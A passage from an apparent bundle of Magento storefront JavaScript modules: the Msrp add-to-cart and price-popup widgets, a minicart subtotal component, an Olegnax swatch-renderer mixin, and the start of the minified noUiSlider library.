$(e.target).data('tier-price');\n                this.openPopup(e);\n            }.bind(this));\n        },\n\n        /**\n         * handle 'AddToCart' click on Msrp popup\n         * @param {Object} ev\n         *\n         * @private\n         */\n        handleMsrpAddToCart: function (ev) {\n            ev.preventDefault();\n\n            if (this.options.addToCartButton) {\n                $(this.options.addToCartButton).trigger('click');\n                this.closePopup(this.$popup);\n            }\n        },\n\n        /**\n         * handle 'paypal checkout buttons' click on Msrp popup\n         *\n         * @private\n         */\n        handleMsrpPaypalCheckout: function () {\n            this.closePopup(this.$popup);\n        },\n\n        /**\n         * handle 'AddToCart' click on Tier popup\n         *\n         * @param {Object} ev\n         * @private\n         */\n        handleTierAddToCart: function (ev) {\n            ev.preventDefault();\n\n            if (this.options.addToCartButton &&\n                this.options.inputQty && !isNaN(this.tierOptions.qty)\n            ) {\n                $(this.options.inputQty).val(this.tierOptions.qty);\n                $(this.options.addToCartButton).trigger('click');\n                this.closePopup(this.$popup);\n            }\n        },\n\n        /**\n         * handle 'paypal checkout buttons' click on Tier popup\n         *\n         * @private\n         */\n        handleTierPaypalCheckout: function () {\n            if (this.options.inputQty && !isNaN(this.tierOptions.qty)\n            ) {\n                $(this.options.inputQty).val(this.tierOptions.qty);\n                this.closePopup(this.$popup);\n            }\n        },\n\n        /**\n         * Open and set up popup\n         *\n         * @param {Object} event\n         */\n        openPopup: function (event) {\n            var options = this.tierOptions || this.options;\n\n            this.popUpOptions.position.of = $(event.target);\n\n            if (!this.wasOpened) {\n                this.$popup.find(this.options.msrpLabelId).html(options.msrpPrice);\n                this.$popup.find(this.options.priceLabelId).html(options.realPrice);\n                this.wasOpened = true;\n            }\n            this.$popup.dropdownDialog(this.popUpOptions).dropdownDialog('open');\n            this._toggle(this.$popup);\n\n            if (!this.options.isSaleable) {\n                this.$popup.find('form').hide();\n            }\n        },\n\n        /**\n         * Toggle MAP popup visibility\n         *\n         * @param {HTMLElement} $elem\n         * @private\n         */\n        _toggle: function ($elem) {\n            $(document).on('mouseup.msrp touchend.msrp', function (e) {\n                if (!$elem.is(e.target) && $elem.has(e.target).length === 0) {\n                    this.closePopup($elem);\n                }\n            }.bind(this));\n            $(window).on('resize', function () {\n                this.closePopup($elem);\n            }.bind(this));\n        },\n\n        /**\n         * Close MAP information popup\n         *\n         * @param {HTMLElement} $elem\n         */\n        closePopup: function ($elem) {\n            $elem.dropdownDialog('close');\n            $(document).off('mouseup.msrp touchend.msrp');\n        },\n\n        /**\n         * Handler for addToCart action\n         *\n         * @param {Object} e\n         */\n        _addToCartSubmit: function (e) {\n            this.element.trigger('addToCart', this.element);\n\n            if (this.element.data('stop-processing')) {\n                return false;\n            }\n\n            if (this.options.addToCartButton) {\n                $(this.options.addToCartButton).trigger('click');\n\n                return false;\n            }\n\n            if (this.options.addToCartUrl) {\n                $('.mage-dropdown-dialog > .ui-dialog-content').dropdownDialog('close');\n            }\n\n            e.preventDefault();\n            $(this.options.cartForm).trigger('submit');\n        },\n\n        /**\n         * Call on event updatePrice. Proxy to updateMsrpPrice method.\n         *\n         * @param {Event} event\n         * @param {mixed} priceIndex\n         * @param {Object} prices\n         * @param {Object|undefined} $priceBox\n         */\n        onUpdateMsrpPrice: function onUpdateMsrpPrice(event, priceIndex, prices, $priceBox) {\n\n            var defaultMsrp,\n                defaultPrice,\n                msrpPrice,\n                finalPrice;\n\n            defaultMsrp = _.chain(prices).map(function (price) {\n                return price.msrpPrice.amount;\n            }).reject(function (p) {\n                return p === null;\n            }).max().value();\n\n            defaultPrice = _.chain(prices).map(function (p) {\n                return p.finalPrice.amount;\n            }).min().value();\n\n            if (typeof priceIndex !== 'undefined') {\n                msrpPrice = prices[priceIndex].msrpPrice.amount;\n                finalPrice = prices[priceIndex].finalPrice.amount;\n\n                if (msrpPrice === null || msrpPrice <= finalPrice) {\n                    this.updateNonMsrpPrice(priceUtils.formatPriceLocale(finalPrice), $priceBox);\n                } else {\n                    this.updateMsrpPrice(\n                        priceUtils.formatPriceLocale(finalPrice),\n                        priceUtils.formatPriceLocale(msrpPrice),\n                        false,\n                        $priceBox);\n                }\n            } else {\n                this.updateMsrpPrice(\n                    priceUtils.formatPriceLocale(defaultPrice),\n                    priceUtils.formatPriceLocale(defaultMsrp),\n                    true,\n                    $priceBox);\n            }\n        },\n\n        /**\n         * Update prices for configurable product with MSRP enabled\n         *\n         * @param {String} finalPrice\n         * @param {String} msrpPrice\n         * @param {Boolean} useDefaultPrice\n         * @param {Object|undefined} $priceBox\n         */\n        updateMsrpPrice: function (finalPrice, msrpPrice, useDefaultPrice, $priceBox) {\n            var options = this.tierOptions || this.options;\n\n            $(this.options.fallbackPriceContainer, $priceBox).hide();\n            $(this.options.displayPriceContainer, $priceBox).show();\n            $(this.options.mapInfoLinks, $priceBox).show();\n\n            if (useDefaultPrice || !this.wasOpened) {\n                if (this.$popup) {\n                    this.$popup.find(this.options.msrpLabelId).html(options.msrpPrice);\n                    this.$popup.find(this.options.priceLabelId).html(options.realPrice);\n                }\n\n                $(this.options.displayPriceElement, $priceBox).html(msrpPrice);\n                this.wasOpened = true;\n            }\n\n            if (!useDefaultPrice) {\n                this.$popup.find(this.options.msrpPriceElement).html(msrpPrice);\n                this.$popup.find(this.options.priceElement).html(finalPrice);\n                $(this.options.displayPriceElement, $priceBox).html(msrpPrice);\n            }\n        },\n\n        /**\n         * Display non MAP price for irrelevant products\n         *\n         * @param {String} price\n         * @param {Object|undefined} $priceBox\n         */\n        updateNonMsrpPrice: function (price, $priceBox) {\n            $(this.options.fallbackPriceElement, $priceBox).html(price);\n            $(this.options.displayPriceContainer, $priceBox).hide();\n            $(this.options.mapInfoLinks, $priceBox).hide();\n            $(this.options.fallbackPriceContainer, $priceBox).show();\n        },\n\n        /**\n         * Handler for submit form\n         *\n         * @private\n         */\n        _onSubmitForm: function () {\n            if ($(this.options.cartForm).valid()) {\n                $(this.options.cartButtonId).prop('disabled', true);\n            }\n        }\n\n    });\n\n    return $.mage.addToCart;\n});\n","Magento_Msrp/js/view/checkout/minicart/subtotal/totals.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Tax/js/view/checkout/minicart/subtotal/totals',\n    'underscore'\n], function (Component, _) {\n    'use strict';\n\n    return Component.extend({\n\n        /**\n         * @override\n         */\n        initialize: function () {\n            this._super();\n            this.displaySubtotal(this.isMsrpApplied(this.cart().items));\n            this.cart.subscribe(function (updatedCart) {\n\n                this.displaySubtotal(this.isMsrpApplied(updatedCart.items));\n            }, this);\n        },\n\n        /**\n         * Determine if subtotal should be hidden.\n         * @param {Array} cartItems\n         * @return {Boolean}\n         */\n        isMsrpApplied: function (cartItems) {\n            return !_.find(cartItems, function (item) {\n                if (_.has(item, 'canApplyMsrp')) {\n                    return item.canApplyMsrp;\n                }\n\n                return false;\n            });\n        }\n    });\n});\n","Magento_Msrp/js/product/list/columns/msrp-price.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_Catalog/js/product/list/columns/price-box',\n    'Magento_Catalog/js/product/addtocart-button',\n    'mage/dropdown'\n], function ($, _, PriceBox) {\n    'use strict';\n\n    return PriceBox.extend({\n        defaults: {\n            priceBoxSelector: '[data-role=msrp-price-box]',\n            popupTmpl: 'Magento_Msrp/product/item/popup',\n            popupTriggerSelector: '[data-role=msrp-popup-trigger]',\n            popupSelector: '[data-role=msrp-popup]',\n            popupOptions: {\n                appendTo: 'body',\n                dialogContentClass: 'active',\n                closeOnMouseLeave: false,\n                autoPosition: true,\n                dialogClass: 'popup map-popup-wrapper',\n                position: {\n                    my: 'left top',\n                    collision: 'fit none',\n                    at: 'left bottom',\n                    within: 'body'\n                },\n                shadowHinter: 'popup popup-pointer'\n            }\n        },\n\n        /**\n         * Create and open popup with Msrp information.\n         *\n         * @param {Object} data - element data\n         * @param {DOMElement} elem - element\n         * @param {Event} event - event object\n         */\n        openPopup: function (data, elem, event) {\n            var $elem = $(elem),\n                $popup = $elem.find(this.popupSelector),\n                $trigger = $elem.find(this.popupTriggerSelector);\n\n            event.stopPropagation();\n\n            this.popupOptions.position.of = $trigger;\n            this.popupOptions.triggerTarget = $trigger;\n\n            $popup.dropdownDialog(this.popupOptions)\n                  .dropdownDialog('open');\n        },\n\n        /**\n         * Set listeners.\n         *\n         * @param {DOMElement} elem - DOM element\n         * @param {Object} data - element data\n         */\n        initListeners: function (elem, data) {\n            var $trigger = $(elem).find(this.popupTriggerSelector);\n\n            $trigger.on('click', this.openPopup.bind(this, data, elem));\n        },\n\n        /**\n         * Check whether we can apply msrp, or should use standard price.\n         *\n         * @param {Object} row\n         * @returns {Bool}\n         */\n        isMsrpApplicable: function (row) {\n            return this.getPrice(row)['is_applicable'];\n        },\n\n        /**\n         * Retrieve msrp formatted price\n         *\n         * @param {Object} row\n         * @returns {String}\n         */\n        getPrice: function (row) {\n            return row['price_info']['extension_attributes'].msrp;\n        },\n\n        /**\n         * UnsanitizedHtml version of getPrice.\n         *\n         * @param {Object} row\n         * @returns {String}\n         */\n        getPriceUnsanitizedHtml: function (row) {\n            return this.getPrice(row);\n        },\n\n        /**\n         * Get msrp_price property of a price.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} final price html\n         */\n        getMsrpPriceUnsanitizedHtml: function (row) {\n            return this.getPrice(row)['msrp_price'];\n        },\n\n        /**\n         * Returns path to the columns' body template.\n         *\n         * @returns {String}\n         */\n        getBody: function () {\n            return this.bodyTmpl;\n        },\n\n        /**\n         * Check if popup with actual price must be shown.\n         *\n         * @returns {Boolean}\n         */\n        isShowPriceOnGesture: function (row) {\n            return this.getPrice(row)['is_shown_price_on_gesture'];\n        },\n\n        /**\n         * Get msrp price supporting text.\n         *\n         * @returns {String}\n         */\n        getMsrpPriceMessage: function (row) {\n            return this.getPrice(row)['msrp_message'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getMsrpPriceMessage.\n         *\n         * @returns {String}\n         */\n        getMsrpPriceMessageUnsanitizedHtml: function (row) {\n            return this.getMsrpPriceMessage(row);\n        },\n\n        /**\n         * Get msrp price supporting text, when actual price is hidden.\n         *\n         * @returns {String}\n         */\n        getExplanationMessage: function (row) {\n            return this.getPrice(row)['explanation_message'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getExplanationMessage.\n         *\n         * @returns {String}\n         */\n        getExplanationMessageUnsanitizedHtml: function (row) {\n            return this.getExplanationMessage(row);\n        }\n    });\n});\n","Olegnax_LayeredNavigation/js/swatch-renderer.js":"define([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    return function (widget) {\n        $.widget('mage.SwatchRenderer', widget, {\n            _RenderControls: function () {\n                var container = this.element,\n                    classes = this.options.classes;\n                if (container.find('.' + classes.attributeClass).length) {\n                    return;\n                }\n                return this._super();\n            }\n        });\n\n        return $.mage.SwatchRenderer;\n    }\n});\n","Olegnax_LayeredNavigation/js/nouislider.min.js":"/*! nouislider - 14.0.3 - 10/10/2019 */\n!function(t){\"function\"==typeof define&&define.amd?define([],t):\"object\"==typeof exports?module.exports=t():window.noUiSlider=t()}(function(){\"use strict\";var lt=\"14.0.3\";function ut(t){t.parentElement.removeChild(t)}function s(t){return null!=t}function ct(t){t.preventDefault()}function i(t){return\"number\"==typeof t&&!isNaN(t)&&isFinite(t)}function pt(t,e,r){0<r&&(ht(t,e),setTimeout(function(){mt(t,e)},r))}function ft(t){return Math.max(Math.min(t,100),0)}function dt(t){return Array.isArray(t)?t:[t]}function e(t){var e=(t=String(t)).split(\".\");return 1<e.length?e[1].length:0}function ht(t,e){t.classList?t.classList.add(e):t.className+=\" \"+e}function mt(t,e){t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp(\"(^|\\\\b)\"+e.split(\" \").join(\"|\")+\"(\\\\b|$)\",\"gi\"),\" \")}function gt(t){var e=void 0!==window.pageXOffset,r=\"CSS1Compat\"===(t.compatMode||\"\");return{x:e?window.pageXOffset:r?t.documentElement.scrollLeft:t.body.scrollLeft,y:e?window.pageYOffset:r?t.documentElement.scrollTop:t.body.scrollTop}}function c(t,e){return 100/(e-t)}function p(t,e){return 100*e/(t[1]-t[0])}function f(t,e){for(var r=1;t>=e[r];)r+=1;return r}function r(t,e,r){if(r>=t.slice(-1)[0])return 100;var n,i,o=f(r,t),a=t[o-1],s=t[o],l=e[o-1],u=e[o];return l+(i=r,p(n=[a,s],n[0]<0?i+Math.abs(n[0]):i-n[0])/c(l,u))}function n(t,e,r,n){if(100===n)return n;var i,o,a=f(n,t),s=t[a-1],l=t[a];return r?(l-s)/2<n-s?l:s:e[a-1]?t[a-1]+(i=n-t[a-1],o=e[a-1],Math.round(i/o)*o):n}function o(t,e,r){var n;if(\"number\"==typeof e&&(e=[e]),!Array.isArray(e))throw new Error(\"noUiSlider (\"+lt+\"): 'range' contains invalid value.\");if(!i(n=\"min\"===t?0:\"max\"===t?100:parseFloat(t))||!i(e[0]))throw new Error(\"noUiSlider (\"+lt+\"): 'range' value isn't numeric.\");r.xPct.push(n),r.xVal.push(e[0]),n?r.xSteps.push(!isNaN(e[1])&&e[1]):isNaN(e[1])||(r.xSteps[0]=e[1]),r.xHighestCompleteStep.push(0)}function a(t,e,r){if(e)if(r.xVal[t]!==r.xVal[t+1]){r.xSteps[t]=p([r.xVal[t],r.xVal[t+1]],e)/c(r.xPct[t],r.xPct[t+1]);var n=(r.xVal[t+1]-r.xVal[t])/r.xNumSteps[t],i=Math.ceil(Number(n.toFixed(3))-1),o=r.xVal[t]+r.xNumSteps[t]*i;r.xHighestCompleteStep[t]=o}else r.xSteps[t]=r.xHighestCompleteStep[t]=r.xVal[t]}function l(t,e,r){var n;this.xPct=[],this.xVal=[],this.xSteps=[r||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=e;var i=[];for(n in t)t.hasOwnProperty(n)&&i.push([t[n],n]);for(i.length&&\"object\"==typeof i[0][0]?i.sort(function(t,e){return t[0][0]-e[0][0]}):i.sort(function(t,e){return t[0]-e[0]}),n=0;n<i.length;n++)o(i[n][1],i[n][0],this);for(this.xNumSteps=this.xSteps.slice(0),n=0;n<this.xNumSteps.length;n++)a(n,this.xNumSteps[n],this)}l.prototype.getMargin=function(t){var e=this.xNumSteps[0];if(e&&t/e%1!=0)throw new Error(\"noUiSlider (\"+lt+\"): 'limit', 'margin' and 'padding' must be divisible by step.\");return 2===this.xPct.length&&p(this.xVal,t)},l.prototype.toStepping=function(t){return t=r(this.xVal,this.xPct,t)},l.prototype.fromStepping=function(t){return function(t,e,r){if(100<=r)return t.slice(-1)[0];var n,i=f(r,e),o=t[i-1],a=t[i],s=e[i-1],l=e[i];return n=[o,a],(r-s)*c(s,l)*(n[1]-n[0])/100+n[0]}(this.xVal,this.xPct,t)},l.prototype.getStep=function(t){return t=n(this.xPct,this.xSteps,this.snap,t)},l.prototype.getDefaultStep=function(t,e,r){var n=f(t,this.xPct);return(100===t||e&&t===this.xPct[n-1])&&(n=Math.max(n-1,1)),(this.xVal[n]-this.xVal[n-1])/r},l.prototype.getNearbySteps=function(t){var e=f(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e],step:this.xNumSteps[e],highestStep:this.xHighestCompleteStep[e]}}},l.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(e);return Math.max.apply(null,t)},l.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var u={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function d(t){if(\"object\"==typeof(e=t)&&\"function\"==typeof e.to&&\"function\"==typeof e.from)return!0;var e;throw new Error(\"noUiSlider (\"+lt+\"): 'format' requires 'to' and 'from' methods.\")}function h(t,e){if(!i(e))throw new Error(\"noUiSlider (\"+lt+\"): 'step' is not numeric.\");t.singleStep=e}function m(t,e){if(\"object\"!=typeof e||Array.isArray(e))throw new Error(\"noUiSlider (\"+lt+\"): 'range' is not an object.\");if(void 0===e.min||void 0===e.max)throw new Error(\"noUiSlider (\"+lt+\"): Missing 'min' or 'max' in 'range'.\");if(e.min===e.max)throw new Error(\"noUiSlider (\"+lt+\"): 'range' 'min' and 'max' cannot be equal.\");t.spectrum=new l(e,t.snap,t.singleStep)}function g(t,e){if(e=dt(e),!Array.isArray(e)||!e.length)throw new Error(\"noUiSlider (\"+lt+\"): 'start' option is incorrect.\");t.handles=e.length,t.start=e}function v(t,e){if(\"boolean\"!=typeof(t.snap=e))throw new Error(\"noUiSlider (\"+lt+\"): 'snap' option must be a boolean.\")}function b(t,e){if(\"boolean\"!=typeof(t.animate=e))throw new Error(\"noUiSlider (\"+lt+\"): 'animate' option must be a boolean.\")}function S(t,e){if(\"number\"!=typeof(t.animationDuration=e))throw new Error(\"noUiSlider (\"+lt+\"): 'animationDuration' option must be a number.\")}function x(t,e){var r,n=[!1];if(\"lower\"===e?e=[!0,!1]:\"upper\"===e&&(e=[!1,!0]),!0===e||!1===e){for(r=1;r<t.handles;r++)n.push(e);n.push(!1)}else{if(!Array.isArray(e)||!e.length||e.length!==t.handles+1)throw new Error(\"noUiSlider (\"+lt+\"): 'connect' option doesn't match handle count.\");n=e}t.connect=n}function w(t,e){switch(e){case\"horizontal\":t.ort=0;break;case\"vertical\":t.ort=1;break;default:throw new Error(\"noUiSlider (\"+lt+\"): 'orientation' option is invalid.\")}}function y(t,e){if(!i(e))throw new Error(\"noUiSlider (\"+lt+\"): 'margin' option must be numeric.\");if(0!==e&&(t.margin=t.spectrum.getMargin(e),!t.margin))throw new Error(\"noUiSlider (\"+lt+\"): 'margin' option is only supported on linear sliders.\")}function E(t,e){if(!i(e))throw new Error(\"noUiSlider (\"+lt+\"): 'limit' option must be numeric.\");if(t.limit=t.spectrum.getMargin(e),!t.limit||t.handles<2)throw new Error(\"noUiSlider (\"+lt+\"): 'limit' option is only supported on linear sliders with 2 or more handles.\")}function C(t,e){if(!i(e)&&!Array.isArray(e))throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option must be numeric or array of exactly 2 numbers.\");if(Array.isArray(e)&&2!==e.length&&!i(e[0])&&!i(e[1]))throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option must be numeric or array of exactly 2 numbers.\");if(0!==e){if(Array.isArray(e)||(e=[e,e]),!(t.padding=[t.spectrum.getMargin(e[0]),t.spectrum.getMargin(e[1])])===t.padding[0]||!1===t.padding[1])throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option is only supported on linear sliders.\");if(t.padding[0]<0||t.padding[1]<0)throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option must be a positive number(s).\");if(100<t.padding[0]+t.padding[1])throw new Error(\"noUiSlider (\"+lt+\"): 'padding' option must not exceed 100% of the range.\")}}function N(t,e){switch(e){case\"ltr\":t.dir=0;break;case\"rtl\":t.dir=1;break;default:throw new Error(\"noUiSlider (\"+lt+\"): 'direction' option was not recognized.\")}}function U(t,e){if(\"string\"!=typeof e)throw new Error(\"noUiSlider (\"+lt+\"): 'behaviour' must be a string containing options.\");var r=0<=e.indexOf(\"tap\"),n=0<=e.indexOf(\"drag\"),i=0<=e.indexOf(\"fixed\"),o=0<=e.indexOf(\"snap\"),a=0<=e.indexOf(\"hover\"),s=0<=e.indexOf(\"unconstrained\");if(i){if(2!==t.handles)throw new Error(\"noUiSlider (\"+lt+\"): 'fixed' behaviour must be used with 2 handles\");y(t,t.start[1]-t.start[0])}if(s&&(t.margin||t.limit))throw new Error(\"noUiSlider (\"+lt+\"): 'unconstrained' behaviour cannot be used with margin or limit\");t.events={tap:r||o,drag:n,fixed:i,snap:o,hover:a,unconstrained:s}}function k(t,e){if(!1!==e)if(!0===e){t.tooltips=[];for(var r=0;r<t.handles;r++)t.tooltips.push(!0)}else{if(t.tooltips=dt(e),t.tooltips.length!==t.handles)throw new Error(\"noUiSlider (\"+lt+\"): must pass a formatter for all handles.\");t.tooltips.forEach(function(t){if(\"boolean\"!=typeof t&&(\"object\"!=typeof t||\"function\"!=typeof t.to))throw new Error(\"noUiSlider (\"+lt+\"): 'tooltips' must be passed a formatter or 'false'.\")})}}function P(t,e){d(t.ariaFormat=e)}function A(t,e){d(t.format=e)}function V(t,e){if(\"boolean\"!=typeof(t.keyboardSupport=e))throw new Error(\"noUiSlider (\"+lt+\"): 'keyboardSupport' option must be a boolean.\")}function M(t,e){t.documentElement=e}function O(t,e){if(\"string\"!=typeof e&&!1!==e)throw new Error(\"noUiSlider (\"+lt+\"): 'cssPrefix' must be a string or `false`.\");t.cssPrefix=e}function L(t,e){if(\"object\"!=typeof e)throw new Error(\"noUiSlider (\"+lt+\"): 'cssClasses' must be an object.\");if(\"string\"==typeof t.cssPrefix)for(var r in t.cssClasses={},e)e.hasOwnProperty(r)&&(t.cssClasses[r]=t.cssPrefix+e[r]);else t.cssClasses=e}function vt(e){var r={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:u,format:u},n={step:{r:!1,t:h},start:{r:!0,t:g},connect:{r:!0,t:x},direction:{r:!0,t:N},snap:{r:!1,t:v},animate:{r:!1,t:b},animationDuration:{r:!1,t:S},range:{r:!0,t:m},orientation:{r:!1,t:w},margin:{r:!1,t:y},limit:{r:!1,t:E},padding:{r:!1,t:C},behaviour:{r:!0,t:U},ariaFormat:{r:!1,t:P},format:{r:!1,t:A},tooltips:{r:!1,t:k},keyboardSupport:{r:!0,t:V},documentElement:{r:!1,t:M},cssPrefix:{r:!0,t:O},cssClasses:{r:!0,t:L}},i={connect:!1,direction:\"ltr\",behaviour:\"tap\",orientation:\"horizontal\",keyboardSupport:!0,cssPrefix:\"noUi-\",cssClasses:{target:\"target\",base:\"base\",origin:\"origin\",handle:\"handle\",handleLower:\"handle-lower\",handleUpper:\"handle-upper\",touchArea:\"touch-area\",horizontal:\"horizontal\",vertical:\"vertical\",background:\"background\",connect:\"connect\",connects:\"connects\",ltr:\"ltr\",rtl:\"rtl\",draggable:\"draggable\",drag:\"state-drag\",tap:\"state-tap\",active:\"active\",tooltip:\"tooltip\",pips:\"pips\",pipsHorizontal:\"pips-horizontal\",pipsVertical:\"pips-vertical\",marker:\"marker\",markerHorizontal:\"marker-horizontal\",markerVertical:\"marker-vertical\",markerNormal:\"marker-normal\",markerLarge:\"marker-large\",markerSub:\"marker-sub\",value:\"value\",valueHorizontal:\"value-horizontal\",valueVertical:\"value-vertical\",valueNormal:\"value-normal\",valueLarge:\"value-large\",valueSub:\"value-sub\"}};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(n).forEach(function(t){if(!s(e[t])&&void 0===i[t]){if(n[t].r)throw new Error(\"noUiSlider (\"+lt+\"): '\"+t+\"' is required.\");return!0}n[t].t(r,s(e[t])?e[t]:i[t])}),r.pips=e.pips;var t=document.createElement(\"div\"),o=void 0!==t.style.msTransform,a=void 0!==t.style.transform;r.transformRule=a?\"transform\":o?\"msTransform\":\"webkitTransform\";return r.style=[[\"left\",\"top\"],[\"right\",\"bottom\"]][r.dir][r.ort],r}function z(t,f,o){var l,u,a,c,i,s,e,p,d=window.navigator.pointerEnabled?{start:\"pointerdown\",move:\"pointermove\",end:\"pointerup\"}:window.navigator.msPointerEnabled?{start:\"MSPointerDown\",move:\"MSPointerMove\",end:\"MSPointerUp\"}:{start:\"mousedown touchstart\",move:\"mousemove touchmove\",end:\"mouseup touchend\"},h=window.CSS&&CSS.supports&&CSS.supports(\"touch-action\",\"none\")&&function(){var t=!1;try{var e=Object.defineProperty({},\"passive\",{get:function(){t=!0}});window.addEventListener(\"test\",null,e)}catch(t){}return t}(),y=t,E=f.spectrum,m=[],g=[],v=[],b=0,S={},x=t.ownerDocument,w=f.documentElement||x.documentElement,C=x.body,N=-1,U=0,k=1,P=2,A=\"rtl\"===x.dir||1===f.ort?0:100;function V(t,e){var r=x.createElement(\"div\");return e&&ht(r,e),t.appendChild(r),r}function M(t,e){var r=V(t,f.cssClasses.origin),n=V(r,f.cssClasses.handle);return V(n,f.cssClasses.touchArea),n.setAttribute(\"data-handle\",e),f.keyboardSupport&&(n.setAttribute(\"tabindex\",\"0\"),n.addEventListener(\"keydown\",function(t){return function(t,e){if(L()||z(e))return!1;var r=[\"Left\",\"Right\"],n=[\"Down\",\"Up\"];f.dir&&!f.ort?r.reverse():f.ort&&!f.dir&&n.reverse();var i=t.key.replace(\"Arrow\",\"\"),o=i===n[0]||i===r[0],a=i===n[1]||i===r[1];if(!o&&!a)return!0;t.preventDefault();var s=o?0:1,l=st(e)[s];if(null===l)return!1;!1===l&&(l=E.getDefaultStep(g[e],o,10));return l=Math.max(l,1e-7),l*=o?-1:1,rt(e,E.toStepping(m[e]+l),!0,!0),J(\"slide\",e),J(\"update\",e),J(\"change\",e),J(\"set\",e),!1}(t,e)})),n.setAttribute(\"role\",\"slider\"),n.setAttribute(\"aria-orientation\",f.ort?\"vertical\":\"horizontal\"),0===e?ht(n,f.cssClasses.handleLower):e===f.handles-1&&ht(n,f.cssClasses.handleUpper),r}function O(t,e){return!!e&&V(t,f.cssClasses.connect)}function r(t,e){return!!f.tooltips[e]&&V(t.firstChild,f.cssClasses.tooltip)}function L(){return y.hasAttribute(\"disabled\")}function z(t){return u[t].hasAttribute(\"disabled\")}function j(){i&&(G(\"update.tooltips\"),i.forEach(function(t){t&&ut(t)}),i=null)}function H(){j(),i=u.map(r),$(\"update.tooltips\",function(t,e,r){if(i[e]){var n=t[e];!0!==f.tooltips[e]&&(n=f.tooltips[e].to(r[e])),i[e].innerHTML=n}})}function F(e,i,o){var a=x.createElement(\"div\"),s=[];s[U]=f.cssClasses.valueNormal,s[k]=f.cssClasses.valueLarge,s[P]=f.cssClasses.valueSub;var l=[];l[U]=f.cssClasses.markerNormal,l[k]=f.cssClasses.markerLarge,l[P]=f.cssClasses.markerSub;var u=[f.cssClasses.valueHorizontal,f.cssClasses.valueVertical],c=[f.cssClasses.markerHorizontal,f.cssClasses.markerVertical];function p(t,e){var r=e===f.cssClasses.value,n=r?s:l;return e+\" \"+(r?u:c)[f.ort]+\" \"+n[t]}return ht(a,f.cssClasses.pips),ht(a,0===f.ort?f.cssClasses.pipsHorizontal:f.cssClasses.pipsVertical),Object.keys(e).forEach(function(t){!function(t,e,r){if((r=i?i(e,r):r)!==N){var n=V(a,!1);n.className=p(r,f.cssClasses.marker),n.style[f.style]=t+\"%\",U<r&&((n=V(a,!1)).className=p(r,f.cssClasses.value),n.setAttribute(\"data-value\",e),n.style[f.style]=t+\"%\",n.innerHTML=o.to(e))}}(t,e[t][0],e[t][1])}),a}function D(){c&&(ut(c),c=null)}function T(t){D();var m,g,v,b,e,r,S,x,w,n=t.mode,i=t.density||1,o=t.filter||!1,a=function(t,e,r){if(\"range\"===t||\"steps\"===t)return E.xVal;if(\"count\"===t){if(e<2)throw new Error(\"noUiSlider (\"+lt+\"): 'values' (>= 2) required for mode 'count'.\");var n=e-1,i=100/n;for(e=[];n--;)e[n]=n*i;e.push(100),t=\"positions\"}return\"positions\"===t?e.map(function(t){return E.fromStepping(r?E.getStep(t):t)}):\"values\"===t?r?e.map(function(t){return E.fromStepping(E.getStep(E.toStepping(t)))}):e:void 0}(n,t.values||!1,t.stepped||!1),s=(m=i,g=n,v=a,b={},e=E.xVal[0],r=E.xVal[E.xVal.length-1],x=S=!1,w=0,(v=v.slice().sort(function(t,e){return t-e}).filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==e&&(v.unshift(e),S=!0),v[v.length-1]!==r&&(v.push(r),x=!0),v.forEach(function(t,e){var r,n,i,o,a,s,l,u,c,p,f=t,d=v[e+1],h=\"steps\"===g;if(h&&(r=E.xNumSteps[e]),r||(r=d-f),!1!==f&&void 0!==d)for(r=Math.max(r,1e-7),n=f;n<=d;n=(n+r).toFixed(7)/1){for(u=(a=(o=E.toStepping(n))-w)/m,p=a/(c=Math.round(u)),i=1;i<=c;i+=1)b[(s=w+i*p).toFixed(5)]=[E.fromStepping(s),0];l=-1<v.indexOf(n)?k:h?P:U,!e&&S&&(l=0),n===d&&x||(b[o.toFixed(5)]=[n,l]),w=o}}),b),l=t.format||{to:Math.round};return c=y.appendChild(F(s,o,l))}function R(){var t=l.getBoundingClientRect(),e=\"offset\"+[\"Width\",\"Height\"][f.ort];return 0===f.ort?t.width||l[e]:t.height||l[e]}function B(n,i,o,a){var e=function(t){return!!(t=function(t,e,r){var n,i,o=0===t.type.indexOf(\"touch\"),a=0===t.type.indexOf(\"mouse\"),s=0===t.type.indexOf(\"pointer\");0===t.type.indexOf(\"MSPointer\")&&(s=!0);if(o){var l=function(t){return t.target===r||r.contains(t.target)};if(\"touchstart\"===t.type){var u=Array.prototype.filter.call(t.touches,l);if(1<u.length)return!1;n=u[0].pageX,i=u[0].pageY}else{var c=Array.prototype.find.call(t.changedTouches,l);if(!c)return!1;n=c.pageX,i=c.pageY}}e=e||gt(x),(a||s)&&(n=t.clientX+e.x,i=t.clientY+e.y);return t.pageOffset=e,t.points=[n,i],t.cursor=a||s,t}(t,a.pageOffset,a.target||i))&&(!(L()&&!a.doNotReject)&&(e=y,r=f.cssClasses.tap,!((e.classList?e.classList.contains(r):new RegExp(\"\\\\b\"+r+\"\\\\b\").test(e.className))&&!a.doNotReject)&&(!(n===d.start&&void 0!==t.buttons&&1<t.buttons)&&((!a.hover||!t.buttons)&&(h||t.preventDefault(),t.calcPoint=t.points[f.ort],void o(t,a))))));var e,r},r=[];return n.split(\" 